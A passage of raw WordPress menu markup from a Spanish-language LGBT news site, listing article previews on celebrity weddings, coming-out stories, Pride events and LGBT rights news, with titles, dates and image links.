				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22149 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-jojo-siwa tag-lesbiana">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jojo-siwa-la-famosa-youtuber-infantil-sale-del-armario-como-lesbiana/" class="mask-img">
				<img width="480" height="271" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/01/Jojo-Siwa-lesbiana.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/01/Jojo-Siwa-lesbiana.jpeg 656w, https://ovejarosa.com/wp-content/uploads/2021/01/Jojo-Siwa-lesbiana-600x338.jpeg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jojo-siwa-la-famosa-youtuber-infantil-sale-del-armario-como-lesbiana/">Jojo Siwa, la famosa youtuber infantil, sale del armario como lesbiana</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23425 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bodas category-celebrities category-estilo_de_vida tag-a-league-of-their-own tag-abbi-jacobson tag-jodi-balfour">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-protagonistas-de-a-league-of-their-own-abbi-jacobson-y-jodi-balfour-anuncian-que-se-van-a-casar/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/08/abbi-jacobson-se-casa-con-su-novia-480x320.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/08/abbi-jacobson-se-casa-con-su-novia-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2022/08/abbi-jacobson-se-casa-con-su-novia-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2022/08/abbi-jacobson-se-casa-con-su-novia-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-protagonistas-de-a-league-of-their-own-abbi-jacobson-y-jodi-balfour-anuncian-que-se-van-a-casar/">Las actrices Abbi Jacobson y Jodi Balfour anuncian que se van a casar</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
